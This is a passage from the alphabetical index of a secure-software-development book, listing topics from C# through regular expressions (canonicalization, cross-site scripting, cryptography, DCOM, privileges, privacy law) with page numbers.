Standard Template Library, 162–63 string handling, 156–67  $C#$ moving C and C++ components to, 694 regular expressions example, 359 role of classes in validating input, 360–61 testing HTTP-based server applications using WebClient class, 590–91 callback functions, 469, 495–97 canonicalization attempting, 386–90 CleanCanon.cpp file, 378–90 common Windows filename mistakes, 367–73 defined, 364 filename issues, 364–73 Macintosh/Apache vulnerability, 365 MS-DOS device name vulnerability, 365 myriad ways to represent characters in URLs and Web pages, 378–81 Napster filter example, 364–65 non-file-based issues, 393–96 preventing filename mistakes, 383–91 preventing Web-based mistakes, 391–92 server name issues, 393–94 Sun symbolic-link vulnerability, 366 username issues, 394–96 Web-based issues, 373–81 CanonServer.cpp file, 393–94 CAPICOM, 282, 283 carriage return/line feed characters, 377–78, 604 CAS (code access security), 537–39 case, as input issue, 429–30 CAtlRegExp class, 360–61 CB\_GETLBTEXT message, 718 CB\_GETLBTEXTLEN message, 718 CCryptRandom class, 266 Character Map application, 357–58 characters conversion issues, 444, 619–20 homograph attacks, 483 multiple binary representation problem, 450 similarities and mixups, 382 special, 586 visual equivalence attacks, 483 chargen service, 532 checking returns, 624–25 Chief Privacy Officer (CPO), 648 Children's Online Privacy Protection Act (COPPA), 646 CHM files, 418, 420 choice tenet, Safe Harbor Principles, 644 chokepoints, for input, 345–47 class identifiers (CLSIDs), 506, 515 classes, role in validating input, 361–62

CleanCanon.cpp file, 378–90 Clear method, 336 client-side applications inherent security problems, 687–88 privacy options, 656–58 template for privacy specifications, 651 Clipboard, identifying as part of security testing process, 571 CloseFileByID function, 494 CLR. *See* common language runtime CLSIDs, 506, 515 code. *See also* development process; managed code; secure applications adding security comments, 674 building secure SQL statements, 404–7 dangers in mixing with data, 67 defining guidelines for, 44 migrating C and C++ components to C# or managed code, 694 partially trusted, 556–57 restricting method access, 554–55 reviewing old defects, 44–45, 54–56 scheduling external reviews, 45 sealing classes, 554–55 security checklists, 169, 731–35 code access security (CAS), 537–39 codepages, forcing, 423–24 CodeRed worm, 592 code-scanning tools, 169 CoImpersonateClient function, 678 CoInitializeSecurity function, 505–7 COM (Component Object Model) developer's checklist, 733 identifying methods, properties, and events as part of security testing process, 571 identifying where data comes from, 573 testing applications, 592–93 COM+, protecting secret data when constructing objects, 333–34 COM+ roles, 201 command line identifying arguments as part of security testing process, 571 identifying where argument data comes from, 573 security testing arguments, 597–600 comments adding to code, 674 special characters, 586 common language runtime (CLR) Assert method, 545–47, 548, 549–50 Demand method, 547, 548, 550–52 requesting permissions, 542–45

Common Language Specification (CLS), code access security elements, 537–39 compact privacy policy statements, 655–56 CompareString function, 443 compatibility, backward, 62, 63 compatws security template, 608 compilers security issues in C and C++ compiler optimization, 322–26 task of removing unnecessary code, 323, 324, 325 turning off optimization, 326 Component Fraud and Abuse Act (CFAA), 646 Component Services MMC tool, 334 confidentiality. *See* privacy configuration files, security issues, 535, 555 connectable objects, 508–9 connection-based protocols, vulnerability to spoofing attacks, 473–74 connectionless protocols, vulnerability to spoofing attacks, 473 connections AcceptConnection example, 465–70 firewall-friendly rules, 471–73 minimizing need for, 471 multiplexing applications, 472 requiring authentication in RPC server-based applications, 484–89 ways to accept, 464–70 which protocols are best, 472 ConnectionString function, 410 Conover, Matt, 138–39 console input, identifying as part of security testing process, 571 containers, perturbing, 577–78 context handles vs. access checks, 492–93 NULL problems, 493–94 remote procedure calls and, 482 when not to rely on, 492–93 when to be strict, 491–92 contingency plans, need for, 64 cookies cross-site scripting and, 415, 417 HttpOnly option, 424–25 predictability, 436–37 role of ValidateRequest configuration option, 427–28 vulnerability, 435–36 Cooper, Russ, 15 CopyData function, 343 CopyFile function, 721 CopyMemory function, 714 corporate names, embedding in code, 692 cover-your-tracks feature, 658

Cowan, Crispin, 139, 167, 169 CPU starvation attacks, 521–29 CPU\_DoS\_Example.cpp file, 521–29 CREATE\_ALWAYS flag, 684 CreateDirectory function, 716 CreateEvent function, 716 CreateFile function, 372, 390–91, 443, 681–82, 684, 716 CreateFileMapping function, 716 CreateHardLink function, 716 CreateJobObject function, 716 CreateMailslot function, 716 CreateMutex function, 679, 716 CreateNamedPipe function, 679, 716 CreateProcess function, 665, 675–77, 717 CreateProcessAsUser function, 218, 675–77, 717 CreateProcessWithLogon function, 717 CreateRandomPrefix.cpp file, 685–86 CreateSemaphore function, 716 CreateWaitableTimer function, 716 CreateWellKnownSid function, 192 credentials, client, 309–11 credit-card information, 661 Crocker, Steve, 272 cross-site scripting (XSS) embedding scripts in HTML tags, 428–29 how an attack works, 415–16 remedies, 421–28 reviewing code for bugs, 431 role of chokepoints, 346–47 security testing, 604–5 as Web vulnerability, 346, 413–21 CryptAcquireContext function, 266, 267 CryptDeriveKey function, 304 CryptExchangeKey function, 279 CryptExportKey function, 277 CryptGenKey function, 277 CryptGenRandom function, 262–68, 311, 316, 578–79 CryptGetHashParam function, 303 CryptImportKey function, 277 CryptoAPI, 117, 285, 301, 302–3 cryptographic keys CryptExchangeKey function, 279 CryptExportKey function, 277 CryptGenKey function, 277 CryptImportKey function, 277 deriving using system hardware data, 316–20 deriving with passwords, 269–72, 304 exchange issues, 279–81 keeping close to source, 276–79 long-term vs. short-term, 274 management issues, 272–81 ProtectKey.cpp file, 277–79 ways to use in storing secret data, 337–38 which length to use, 274–75

Cryptographic Service Provider (CSP), 266 cryptography breaking DVD encryption, 273 common solutions to threads, 297 creating functions, 281–83 developer's checklist, 734 importance of documenting algorithms, 298 key management issues, 272–81 problems and limitations, 259–98, 724–25 CryptProtectData function, 305, 306, 556 CRYPTPROTECT\_LOCAL\_MACHINE flag, 305, 306 CryptProtectMemory function, 326 CryptReleaseContext function, 266 CryptUnprotectData function, 305, 307 CryptUnprotectMemory function, 326 CSSInject.pl file, 605 <custom error> ASP.NET configuration setting, 561–62

## **D**

DACLs. *See* discretionary access control lists damage potential, as DREAD category, 93 data, trusted vs. untrusted, 341, 342–43. *See also* input Data Encryption Standard (DES), 269 data flow diagrams (DFDs) general concept, 75, 76 list of key symbols, 75 number of levels, 80 payroll application example, 77, 79, 81 role in threat modeling, 73–81 tips for using, 78 vs. Unified Modeling Language, 74 data integrity tenet, Safe Harbor Principles, 645 data mutation, 575–87 Data Protection API. *See* DPAPI data segments, shared and writable, 677–78 data tampering threats attacks on secret data, 300 list of specific threats and solutions, 120–23 mitigating, 108 overview, 84, 97 payroll application example, 98, 100–101 testing techniques, 574, 607 data transfer, 661 databases building secure SQL statements, 404–7 identifying access technologies as part of security testing process, 571 identifying stored procedures as part of security testing process, 571 input vulnerability issues, 397–411 quoting input as remedy, 401–2 secure in-depth example, 407–11 stored procedures as remedy, 402–3 DataProtection.cs file, 329–32

DCOM. *See* Distributed COM deadlocks, 670 debugger, role in security testing, 587–88 debugging disabling before deploying ASP.NET applications, 561 least-privilege issues, 251–58 decomposing applications prior to threat modeling, 74–83 defacing Web servers, 210 default installations, defining, 53, 57–58 defense in depth concept, 59–60 delegates, security issues, 558 Demand method, 547, 548, 550–52, 553 demands, remoting, 553 denial of service (DoS) threats API issues, 719–20 application crashes, 517–21 CPU starvation attacks, 521–29 list of specific threats and solutions, 120–23 memory starvation attacks, 529–30 mitigating, 108 network bandwidth attacks, 532 operating systems crashes, 517–21 overview, 85, 98, 517 payroll application example, 99–100 resource starvation attacks, 530–31 testing techniques, 575, 576, 587 deny ACEs, 180–81 Deny method, 550 deny-only SIDs, 236–37 Department of Justice Computer Crime and Intellectual Property Section (CCIPS), 11 desktop, role of services, 664–65 developers as defenders, 19–21 security checklist, 731–35 development process accountability aspect, 49 defining guidelines for secure coding, 44 design security principles, 54–68 external code reviews, 45 learning from past mistakes, 44–45, 54–56 limiting bug counts, 46 peer reviewing new code, 44 reviewing old defects, 44–45, 54–56 role of threat modeling, 70–108 and  $SD^3$ , 51–54 who can check in new code, 43 device names, 372–73, 386, 387 device objects, creating, 669 DFDs. *See* data flow diagrams dh.exe tool, 587

dialog boxes, identifying as part of security testing process, 571 dictionary attacks, 302, 303 Diffle-Hellman key agreement, 281 digest function, 301. *See also* hashing digital signatures as authorization mechanism, 117 creating, 294–96 vs. keyed hashes, 294 overview, 294 directory junctions, 686–87 directory structure, as security issue, 370–71 disclosure. *See* information disclosure threats discoverability, as DREAD category, 94 discretionary access control lists (DACLs), 175, 177, 184, 195–99, 211, 669 Dispose method, 336 Distributed COM (DCOM) application-level security, 502 as authorization mechanism, 116 configuring, 500–501 defined, 499 developer's checklist, 733 handling of asynchronous calls, 508–9 overview, 500–501 programmatic security, 505–8 RPC and, 477, 499 running objects as interactive user, 503 running objects as launching user, 503 running objects as local system account, 503 running objects as specific user, 504–5 security best practices, 499–509 security text application, 507–8 testing of applications, 592–93 user context options, 502–5 DLL functions, identifying as part of security testing process, 571 documentation reviewing product specifications, 708 security issues, 695–700 SOAP server product example, 698–700 domain accounts, 666–67 domain credentials, 309 DOS. *See* MS-DOS, device name vulnerability DoS. *See* denial of service threats DPAPI (Data Protection API) ACL and, 305–6 vs. LSA, 312 overview, 305–7 ways to use, 305 DREAD risk categories, 93–95 Driver Verifier, 668

drivers allocation of memory, 670 buffer-handling issues, 671–73 reliability, 668 security issues, 669 serialization primitives and, 670–71 setting FILE\_DEVICE\_SECURE\_OPEN, 669 symbolic links and, 670 types of handles, 670 DsMakeSPN function, 488 DVD encryption, breaking, 273 dynamic buffers, 322 Dynamic Data Exchange (DDE), identifying as part of security testing process, 571 Dynamic HTML (DHTML), 687 dynamic memory, \_alloca function and, 691–92

#### **E**

Eastlake, Donald, 272 echo service, 532 EDI (Electronic Data Interchange), 661 education changing mind-sets, 29–30 example of its value, 31–32 keeping workers attuned, 18 mandatory vs. voluntary, 28, 29 ongoing aspect, 17–18, 29 role in developing security-savvy workers, 26–28 eEye, bypassing security checks, 374 EIP register, 585 Electronic Data Interchange (EDI), 661 elevation of privilege threats list of specific threats and solutions, 120–23 mitigating, 108 overview, 85, 98 payroll application example, 101 remote procedure calls and, 494–95 testing techniques, 575 e-mail identifying as part of security testing process, 571 as tool, 14–15, 18 embedded keys, and storage of secret data, 337 embedding IP addresses, 473 employees. *See* hiring employees encoding output, 422 Encrypting File System (EFS) as authorization mechanism, 116 temporary files and, 686 endpoints, RPC, 498–99 enforcement tenet, Safe Harbor Principles, 645 EnterCriticalSection function, 719 environment, identifying where data comes from, 573 environment variables, identifying as part of security testing process, 571

ErasableData class, 335–36 error messages bad examples, 700, 701, 702–3 being specific, 705–6 changing in fixes, 668 cryptic vs. detailed, 663 good example, 701–2 information disclosure issues, 701–5 informed consent and, 702–4 local vs. remote settings, 561-62 progressive disclosure and, 704–5 remoteOff settings, 561-62 security information in, 700–701 usability testing, 707–8 error paths, 668 errors, checking returns, 624–25 escape codes, 378, 381 ESRB trust program, 645, 646 European Union Directives on Data Protection, 643 eval() function, 431–32 event log, role in security testing, 588 Everyone (DELETE) ACE type, 198 Everyone (FILE\_DELETE\_CHILD) ACE type, 198 Everyone (GENERIC\_ALL) ACE type, 198, 221 Everyone (WRITE\_DAC) ACE type, 197, 198 Everyone (WRITE\_FILE\_ADD\_FILE) ACE type, 197–98 Everyone (WRITE\_OWNER) ACE type, 197, 198 ExAllocatePoolWithQuotaTag function, 670 exception handling, 588 exchanging keys, 279–81 EXE functions, identifying as part of security testing process, 571 ExerciseArgs.pl file, 598–99 ExInterlockedInsertHeadList function, 670 exploitability, as DREAD category, 94 external code reviews, 45 external data, as insecure, 63–64

#### **F**

failure inevitability, 64 methods to prevent, 639–40 secure vs. insecure, 64–66, 347 tools for determining why applications fail, 251–58 withholding details from attackers, 562–63 FAT file systems, storing secret data, 337 features, whether to enable by default, 58 fgets function, 163 file extensions IsBadExtension function, 348 as security issue, 348–49, 368 as valid input, 347–50 file I/O vs. isolated storage, 559–60 FILE\_ATTRIBUTE\_TEMPORARY flag, 684

FILE\_FLAG\_DELETE\_ON\_CLOSE flag, 684, 685 FileIOPermission, 543, 544, 547, 551 FileMon tool, 254, 257 filenames  $\|\rangle$  format, 370 attempting to canonicalize, 386–90 avoiding name-based security decisions, 383 canonical name issues, 364–73 case sensitive, 371 character mixups, 382 common Windows canonical mistakes, 367–73 device names, 372, 373, 386, 387 directory and parent path vulnerabilities, 370–71 preventing short (8.3) filenames, 385 problems with short (8.3) representations of long names, 367–68 relative vs. absolute, 371 as security issue, 347–50, 364–73 strong names, 540–42 trailing characters as problem, 369–70 as valid input, 347–50 FILE\_REPARSE\_POINT attribute, 687 files flowchart for investigating potential access failures, 257 identifying as part of security testing process, 571 identifying where data comes from, 573 local, vulnerability to XSS attacks, 418–20 security testing applications, 596 FileStream class, 560 filtering, as authorization mechanism, 118 FIN packets, 465, 467 FIPS 140-1 standard, 267, 268 firewalls cross-site scripting and, 417 FTP as unfriendly application, 471 limitations, 725 protective role, 470 vs. routers, 470 rules for application developers, 471–73 Flake, Halvar, 140 floating-point arithmetic, 620 FoldString function, 450 foreign languages. *See* languages other than English, Unicode regular expression issues format string bugs, 147–52 forms-based authentication, 110–11 <FRAME SECURITY> attribute, 426–27 FTP (File Transfer Protocol), as example of firewallunfriendly application, 471 function calls, checking returns, 624–25 FunLove virus, 209 FXCop tool, 539–40

#### **G**

Gabrilovich, Evgeniy, 382 games, multiplayer, protecting from attack, 9 Garg, Praerit, 86 Garms, Jason, 86 GetCurrentProcessID function, 263 GetCurrentThreadID function, 263 GetFileType function, 681 GetKeyHandle function, 277 GetLocalTime function, 264 gets function, 163, 715 GetServerBlanket function, 508 GetServerVariable function, 154 GetStringTypeEx property, 449 GetTickCount function, 263, 621 GetUnicodeCategory method, 449 Gflags.exe tool, 587 global data LSA secret, 312 Gontmakher, Alex, 382 Gramm-Leach Bliley Act (GLBA), 646

## **H**

Hailstorm tool, 587 Hal.dll file, 668 handles, security issues, 670. *See also* context handles hardware, system data as basis for cryptographic keys, 316–20 hardware devices, identifying as part of security testing process, 571 hashing creating salted hashes, 302–3 overview, 116–17 role of PKCS #5, 303–4 verifier overview, 301 HEAD request, 6 Health Information Portability Accountability Act (HIPAA), 646 heap overruns HeapOverrun.cpp file, 140–44 overview, 138–40 HeapAlloc function, 322 HeapCreate function, 322 HeapOverrun.cpp file, 140–44 HeapSize function, 322 Help files, 420–21 hexadecimal escape codes, 378 hiring employees qualities to look for in security employees, 16–17 security questions to ask during interviews, 33–34 hisecdc security template, 608, 609 hisecws security template, 608, 609 Hoglund, Greg, 169

honeypots, 5 HTML escape codes, 381 HTML files building malicious test code, 600–602 forcing into zones, 425–26 mark of the Web, 425–26 vulnerability to XSS attacks, 418 HTML Help files, 420–21 HTML tags embedding scripts in, 428–29 vulnerability, 428–29, 430 HTMLEncode method, 422 HTTP 1.0 protocol, 110 HTTP requests ascertaining data structures, 573 identifying as part of security testing process, 571 REFERER header, 432–33 trust issues, 432–33 HTTP server port, 6 HTTP-based server applications, testing, 589–92 HttpGetClientProtocol class, 590 HttpOnly, as cookie option, 424–25 HttpPostClientProtocol class, 590

#### **I**

I18N. *See* internationalization issues IAccessControl interface, 505 IBM Sendmail bug, 588 IClientSecurity interface, 505, 508 IDisposable interface, 336 IDL. *See* Interface Definition Language files, [range] attribute ILoveYou virus, 209 ImpersonateAnonymousToken function, 678 ImpersonateDdeClientWindow function, 678 ImpersonateLoggedOnUser function, 678 ImpersonateNamedPipeClient function, 678 ImpersonateSecurityContext function, 678 ImpersonateSelf function, 678 impersonation functions, 678, 718–19 impersonation model, trusted subsystem model and, 250–51 Indexing Service, 685 INF files, 669 information disclosure threats attacks on secret data, 300 error message issues, 701–5 list of specific threats and solutions, 120–23 mitigating, 108 Napster filter example, 364–65 overview, 84, 97, 98 payroll application example, 88, 98 as spoofing threats, 300 testing techniques, 574, 607

information sources, 15–16 informed consent, 702–4 inheritance, security issues, 554–55 InheritanceDemand method, 553 InitializeCriticalSection function, 719 innerText property, 423 input checking for validity using regular expressions, 349–53 checking for validity using string compares, 348–49 database issues, 397–411 defending against use in attacks, 345–47 encoding, 422 misplaced trust problem, 343–45, 398, 625–26 quoting, 401–2 role of classes in validating, 361–62 to trust or not to trust, 342–43 valid vs. invalid, 347–50, 391 Web-specific issues, 413–37 installation, default, 53, 57–58 installing secure applications, 627–40 integer overflows, 620–24 integer underflows, 624 interactive desktop, role of services, 664–65 Interface Definition Language (IDL) files, [range] attribute, 483–84 interfaces ascertaining data structures, 573 list of vulnerability characteristics, 572 ranking for testing by potential vulnerability, 572 internationalization issues basic rules, 440 buffer overruns, 441–42 character set conversion, 444, 619–20 Unicode and regular expressions, 353–58 validating Unicode strings, 443 Internet as hostile environment, 4, 5–7 Web-specific input issues, 413–37 Internet Explorer version 4 and dotless-IP address bug, 374–75 version 4 security zone issue, 374–75 version 6 HttpOnly cookie option, 424–25 version 6 mark of the Web, 425–26 version 6 privacy eye, 652 Internet Information Services (IIS), 6, 375–77, 667, 668 Internet Printing Protocol (IPP) buffer overrun vulnerability, 154–55, 210 role in Web server defacements, 210 Internet Server Application Programming Interfaces (ISAPIs), 392, 433–36 InternetCrackURL.cpp file, 513–14 Invariant locale, 448

invasions of privacy, 642. *See also* privacy I/O Manager, 672 I/O request packets, 672, 673–74 IObjectWithSite interface, 513 IoCreateDeviceSecure function, 669 IP addresses, why not to embed in application layer, 473 IP protocol. *See* IPv6 IP restrictions, 202–3, 205 IPSec authentication methods dialog box, 280 as authorization mechanism, 116 support for authentication, 113 IPv6, 455, 456, 474–75 IRP (I/O request packet) cancellation, 673–74 ISAPIs (Internet Server Application Programming Interfaces), 392, 433–36 IsBadCodePtr function, 721 IsBadExtension function, 348 IsBadHugeReadPtr function, 721 IsBadHugeWritePtr function, 721 IsBadReadPtr function, 721 IsBadStringPtr function, 721 IsBadWritePtr function, 721 IsCallerInRole method, 201 ISerializable interface, 558–59 IsNLSDefinedString function, 443 ISO 17799, 36–37 isolated storage when not to use, 560 when to use, 559–60 IsValidDomain function, 514

## **J**

JettisonPrivs.cpp file, 246–47 **IScript** encrypting and decrypting messages, 282 eval() function, 431–32 regular expression example, 360

## **K**

KeAcquireSpinLock primitive, 670 Kerberos authentication, 112 remote procedure calls and, 488 kernel mode buffer-handling issues, 671–73 handles and, 670 high-level security issues, 669 overview, 668 symbolic links and, 670 key streams. *See* stream ciphers keyed hashes common mistakes, 291

creating, 291–94 MAC.cpp file, 292–94 overview, 290 keys. *See* cryptographic keys Klaus, Christopher W., 95 Knuth, Donald, 260 Kohnfelder, Loren, 86

#### **L**

languages other than English, Unicode regular expression issues, 353–58 laptops and cryptographic keys, 320 security concerns, 320 LB\_GETTEXT message, 718 LB\_GETTEXTLEN message, 718 LCMapString function, 443 LDAP sources, identifying as part of security testing process, 571 least privilege concept debugging issues, 251–58 good reasons for running with, 208–10 installation issues, 628–30 as mitigation technique, 118 overview, 60–62, 118, 207–8 storing user data, 678–79 legislation, privacy, 643–46 linear congruential function, 260–61, 262 link demands, 551 LinkDemand example, 551–52 Linkd.exe file, 686 Linux device name issues, 373, 387 symbolic-link vulnerabilities, 366 Litchfield, David, 147 LoadLibrary function, 717 LoadLibraryEx function, 717 LoadUserProfile function, 306 local accounts, 503, 665, 666, 667 local Active Directory, 688 local administrators group object ownership in Windows XP and later versions, 217 when not to use, 60–62 local data LSA secret, 312 local files, vulnerability to XSS attacks, 418–20 local procedure calls (LPCs), identifying as part of security testing process, 571 Local Security Authority (LSA) LsaRetrievePrivateData function, 221, 307, 312 LsaStorePrivateData function, 221, 222, 307, 312, 315 overview, 221–22, 312 removing privileges, 245 role of DPAPI, 223, 312

sample C++ code for handling secrets, 313–15 in Windows .NET Server 2003, 245 locales, 448 LocalRPC (LRPC), 497, 498 locking. *See* spin locks logging as authorization mechanism, 117 and BindDemoServer example, 462 overview, 693–94 long filenames, 367–68 long passwords, allowing, 690 lpApplicationName parameter, 676, 677 lpCommandLine parameter, 676, 677 LSA. *See* Local Security Authority LSA\_HANDLE object, 530 LsaRetrievePrivateData function, 221, 307, 312 LsaStorePrivateData function, 221, 222, 307, 312, 315 lstrcat function, 714 lstrcpy function, 714 lstrcpyn function, 714 LVM\_GETISEARCHSTRING message, 717

## **M**

MAC.cpp file, 292–94 machine data LSA secret, 312 Macintosh OS X, vulnerability, 365 MACs (message authentication codes) as authorization mechanism, 117 SSL/TLS and, 115 mailing lists, 15 mailslots identifying as part of security testing process, 570 opening, 372 managed code developer's checklist, 734–35 migrating C and C++ components to, 694 overview, 535–36 partially trusted, 556–57 protecting secret data, 329–36 regular expressions overview, 359–60 restricting method access, 554–55 management, selling security idea to, 8–11 MandrakeUpdate application, 682 \_mbccpy function, 715 \_mbscat function, 714 mbscpy function, 714 \_mbsdec function, 715 \_mbsinc function, 715 \_mbslen function, 715 \_mbsnbcat function, 714 \_mbsnbcpy function, 714

\_mbsncat function, 715 \_mbsncpy function, 715 \_mbsnextc function, 715 \_mbsnset function, 715 \_mbsrev function, 715 \_mbsset function, 715 \_mbsstr function, 715 \_mbstok function, 715 MD5 hash function, 301 Meltzer, David, 530, 532 memcpy function, 714 memory allocated by drivers, 670 cleaning out dynamic buffers, 322 compiler optimization and, 322–26 encrypting secret data, 326–27 keeping secret data in, 321–28 locking to protect data, 327, 328 starvation DoS attacks and, 529–30 Memory Descriptor List (MDL), 672 message authentication codes. *See* MACs message digests, 301 MessageBox function, 664–65 metacharacters, 586 Microphone, identifying as part of security testing process, 571 Microsoft Corporation Allchin e-mail, 14 Microsoft Security Response Center, 127 Secure Windows Initiative, 26, 51–54 Windows 2000 test site, 6 Windows Security Push, 26, 28, 128 Microsoft IDL (MIDL) compiler, /robust switch, 483, 581 Microsoft .NET. *See also* common language runtime checking assemblies with FxCop, 539–40 code access security elements, 537–39 protecting secret data, 329–36 role of delegates, 558 XCOPY deployment, 329 Microsoft Passport, 111 Microsoft RPC, 477 Microsoft Telnet server, 680 Microsoft Visual Basic, 201 Microsoft Visual Basic .NET, 359, 360–61 Microsoft Visual C++. *See* C and C++ programming languages Microsoft Visual C++ .NET, GS option, 167–70 mistakes, learning from, 44–45, 54–56 mitigating threats, techniques auditing, 117 authentication, 109–14 authorization, 114–15 digital signatures, 116–17 encryption, 116–17

mitigating threats, techniques, *(continued)* filtering, 118 hashes, 116–17 least privilege, 118 MACs, 116–17 privacy enhancement, 115–16 quality of service, 118 tamper resistance, 115–16 throttling, 118 Mitnick, Kevin, 473 mixing code and data, 67 MmProbeAndLockPages function, 671 Morris, Robert T., 127 motives, defined, 87 MoveFile function, 716, 721 MS-DOS, device name vulnerability, 365 MultiByteToWideChar function, 153, 440, 444, 445, 620, 715 multiplayer games, protecting from attack, 9 multiplexing applications, 472 mutated data. *See* data mutation mutexes, 681 mutual authentication, 488 My Computer zone, 419 MyToken.cpp file, 227–30

## **N**

named objects, 680–81 named pipes identifying as part of security testing process, 571 identifying where data comes from, 573 opening, 372 testing of applications, 592 names, as security issue, 363–96. *See also* canonicalization name-squatting, 716 naming of devices, 372–73 Napster, bypassing filters as canonicalization example, 364–65 NAT (network address translation), 473 .NET Framework roles, 199–201. *See also* Microsoft .NET NetApi32 calls, 720–21 NetBIOS identifying as part of security testing process, 570 identifying where data comes from, 573 network address translation (NAT), 473 network bandwidth attacks, 532 network protocol analyzers, 88 network protocols, remote procedure calls and, 481–82 Network Service account, 665 networks, API issues, 720–21 Newsham, Tim, 147 NLS. *See* Windows National Language Support

normalizing Unicode strings, 450 notice tenet, Safe Harbor Principles, 644 NTBugTraq, 15 Ntdsapi.dll file, 488 NTFS alternate data streams, 368, 369 NTFS file system, support for directory junctions, 686–87 NTLACL.cpp file, 181–84 NTLM authentication, 112 Ntoskrnl.exe file, 668 NTStrsafe.h file, 668 NULL DACLs, 195–99

## **O**

obfuscation, as security test, 660 object creation mistakes, 679–81 object owners, 217 <OBJECT> tag, 593–95 ObReferenceObjectByHandle function, 670 OffByOne.c example, 136–38 Oh.exe tool, 587 ONC. *See* Open Network Computing online trust programs, 645, 646 onward transfer tenet, Safe Harbor Principles, 644 Open Network Computing (ONC), defined, 477 Open Software Foundation (OSF), 479 OpenDesktop function, 665 OpenFileByID function, 494 OpenProcessToken function, 230 OpenWindowStation function, 665 operating systems. *See also* Windows operating system denial of service (DoS) threats, 517–21 role in security handling, 674 output, encoding, 422 Own3d (hacker slang), 13 owners, object, 217

#### **P**

P3P (Platform for Privacy Preference Project), 652, 653–56 pack function, 583 packages, signing, 639 packet privacy and integrity, remote procedure calls and, 489–90 Pagefile.sys file, 300 paging, preventing, 327, 328 paper trails, 660 partially trusted code, 556–57 passwords. *See also* secret data in aftermath of software installation, 630 embedding in code, 692 as information disclosure issue, 701 keeping them secret, 301–5

long, allowing, 690 measuring effective bit size, 270–72 role of PKCS #5, 303–4 storing in registry, 337 using to derive cryptographic keys, 269–72, 304 weaknesses in, 269–72 path analysis, 95–96 PATH environment variable, avoiding, 385 path names, using in full, 385–86 payroll application example analyzing specific threats, 98–102 data flow diagrams, 77, 79, 81 list of components, 82–83 mitigating threats, 118–19 tables describing threats, 98–102 threat tree overview, 88–90 threat trees illustrated, 89, 102–4 peer reviewing code, 44, 617 Performance Monitor, role in security testing, 587–88 Perl CSSInject.pl file, 605 ExerciseArgs.pl file, 598–99 invoking taint (-T) option, 349, 350 pack function, 583 regular expressions overview, 358 role in testing HTTP-based server applications, 589–92 role in testing sockets-based applications, 589 security testing for scripting attacks, 604–5 security testing SOAP services, 602–3 SmackPOST.pl file, 589–90 SmackQueryString.pl file, 590 TCPJunkServer.pl file, 606 testing clients with rogue servers, 606 testing file-based applications, 596 testing HTTP-based server applications, 589–90 testing registry-based applications, 596–97 TestSoap.pl file, 602–3 permissions assembly requirements, 542–45 asserting, 545–47, 548, 549–50 declarative, 543, 545 demanding, 547, 548, 550–52 FileIOPermission, 543, 544 imperative, 545 optional, 544–45 role in SQL Server, 203 server-specific, 115 unmanaged code and, 548 unneeded, 544 PermitOnly method, 550 personally identifiable information (PII), 643

perturbing data to test security, 575–87 Phone application example, 480, 484, 486–87, 488 Ping of Death, 518 pipe bomb bug, 588 PKCS #5 standard, 303–4 Platform for Privacy Preference Project (P3P), 652, 653–56 Plug and Play, role in deriving cryptographic keys, 316–20 PnP. *See* Plug and Play, role in deriving cryptographic keys pointers, reviewing code, 625 policy reference files, 654 port 80, 6 ports binding sockets, 456-57 scanning, 6, 469 predictable cookies, 436–37 primitives, serialization, 670–71 PrincipalPermission class, 200 principals, 200–201 printf family of functions, 714–15 privacy annoying invasions, 642 benefits of team organization, 647–48 building infrastructure, 647–48 for client-side applications, 656–58 defined, 116 exploring user preferences, 652–62 major legislation, 643–46 malicious invasions, 642 policy statement, 651–52, 654 review template, 651 role in application development process, 649–52 role of advocate, 648 role of Chief Privacy Officer, 648 vs. security, 646–47 specification template, 650–51 then and now, 641 trust and, 641–42 U.S. Federal laws, 646 privacy advocate, 648 private data LSA secrets, 312 private information. *See* secret data private keys, 280 PrivilegeCheck function, 233 privileges access control list issues, 220–21 accounting for in administrator's token, 223–48 allowing less-privileged accounts to run applications, 233–34 as authorization mechanism, 114 debugging least-privilege issues, 251–58

privileges, *(continued)* determining what's appropriate, 223–48 determining which ones are required, 232–33 elevation of privilege threats, 85, 98, 101, 108 finding in Windows application example, 224–26 flowchart for investigating potential failures, 255 JettisonPrivs.cpp file, 246–47 overview, 211–12 reasons for requiring administrative access, 220–22 reasons that applications require elevated privileges, 220–22 removing permanently when unneeded, 243–47 SeAssignPrimaryTokenPrivilege issues, 217, 218 SeBackupPrivilege issues, 212–15 SeChangeNotifyPrivilege issues, 218 SeDebugPrivilege issues, 215–16 SeIncreaseQuotaPrivilege issues, 217, 218 SeLoadDrivePrivilege issues, 217 separating, 61–62 SeRemoteShutdownPrivilege issues, 217 SeRestorePrivilege issues, 215 SeTakeOwnershipPrivilege issues, 217 SeTcbPrivilege issues, 216 solving elevated privilege issues, 222–23 vs. tokens and SIDs, 218–20 when not to use, 60–62, 118 WOWAccess.cpp file, 212–14 ProbeForRead function, 671, 672 ProbeForWrite function, 672 product features, whether to enable by default, 58 profiles, roaming, 560 profiling, 527–29 Program Files directory, 678–79 programming languages, remote procedure calls and, 478 programs. *See* code; secure applications; software progressive disclosure, 704–5 promiscuous mode, 88, 89 ProtectKey.cpp file, 277–79 protocols. *See also* TCP protocol; User Datagram Protocol DCOM and, 501 reasons not to multiplex applications, 472 sequences for remote procedure calls, 499 Public Key Cryptography Standard (PKCS) #5, 303–4 pushes, security, 45–46

## **Q**

QoS. *See* quality of service, as authorization mechanism quality of service, as authorization mechanism, 118 QueryPerformanceCounter function, 264 quotas, resource, 530–31

quotation marks ("), 422, 677 quoting input, as remedy for database attackers, 401–2

#### **R**

RADIUS (Remote Authentication Dial-In User Service), 114 rand function, 260–62 random data, as security testing tool, 578–84 random numbers creating salted hashes, 302–3 cryptographically random, 262–68 generating with CryptGenRandom function, 262–68 generating with rand function, 260–62 in managed code, 262–69 predictable, 260–62 [range] attribute, 483–84 RASQ (relative attack surface quotient), 611–13 RC4Test.cpp file, 285–87 ReadFileByID function, 494 read-only access, 679 real names, embedding in code, 692 recv function, 720 REFERER header, 432–33 Regex++, 360 registry ACLs and, 172–73 flowchart for investigating potential access failures, 256 identifying as part of security testing process, 571 identifying where data comes from, 573 levels of security need, 337, 338, 555–56, 629–30 security testing applications, 596–97 storing passwords in, 337 usage by SafeQuery example, 409–10 ways to store sensitive data, 337, 338, 555–56 RegMon tool, 254, 256 RegQueryValueEx function, 173 regression bugs, 12 regular expressions C++ overview, 360–61 C# example, 359 CAtlRegExp class, 360–61 finding data vs. validating data, 352–53 as input validation tool, 349–53 managed C++ example, 359–60 managed code overview, 359–60 Perl overview, 358 restricting allowable filenames, 383–85 in scripts, 360 Unicode and, 353–58 Visual Basic .NET example, 359 relative attack surface quotient (RASQ), 611–13

